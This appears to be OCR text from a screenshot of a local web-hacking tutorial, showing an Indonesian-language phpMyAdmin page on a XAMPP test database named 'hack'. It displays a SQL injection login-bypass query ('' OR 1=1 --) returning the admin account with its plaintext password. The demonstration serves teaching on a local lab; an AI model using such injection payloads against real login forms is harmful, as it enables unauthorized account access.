 localhost / localhost / hac
localhost/hack/sqli.php
localhost/phpmyadmin/index.php?db=hack&token=9491fc7b7d51b2978c5df97778b4e9e
phpMyAdmin
localhost hack users
Browse Struktur SQL Cari Sisipkan Ekspor Import Selebihnya
Tampilkan kotak query
hack
Tampilan baris 0 - 0 ( 1 jumlah, pencarian membutuhkan waktu 0.0008 detik)
users
Create table
SELECT *
FROM users
WHERE username = ''
OR 1 =1 - - ' AND password='' or 1=1--'
LIMIT 0 , 30
Profiling [Inline] [ Ubah ] [ Terangkan SQL ] [ Ciptakan kode PHP ] [ Menyegarkan ]
Tampilkan : 30 row(s) starting from row # 0 diatur dengan urutan horisontal dan
mengulang header setelah 100 sel.
+ Options
←T→ user_id username password
Ubah Inline Edit Copy Hapus 1 admin admin
Pilih semua / Balik pilihan yang ditandai: Ubah Hapus Ekspor
Tampilkan : 30 row(s) starting from row # 0 diatur dengan urutan horisontal dan
mengulang header setelah 100 sel.
Query results operations
Pandangan cetak Pandangan cetak (dengan teks lengkap) Ekspor Display chart Create view
ilmuwebsite.com
Web Hacking.p... localhost / local... Recording... XAMPP Control... hack D:\xampp\htdo... 11:18